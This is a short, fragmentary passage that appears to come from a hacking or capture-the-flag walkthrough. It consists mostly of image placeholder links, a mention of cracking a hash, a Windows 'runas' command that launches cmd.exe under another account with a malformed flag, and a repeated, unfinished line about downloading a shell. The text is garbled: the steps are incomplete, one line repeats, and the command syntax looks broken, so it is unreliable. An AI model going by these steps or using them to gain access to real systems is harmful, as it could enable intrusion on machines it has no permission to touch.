
The result is:


Let’s crack the hash.

LOGIN:
runas /tbservice “cmd.exe”
 you can download the shell from
you can download the shell from